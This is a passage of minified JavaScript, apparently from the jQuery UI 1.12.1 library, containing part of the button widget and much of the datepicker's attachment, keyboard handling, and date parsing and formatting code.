this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var 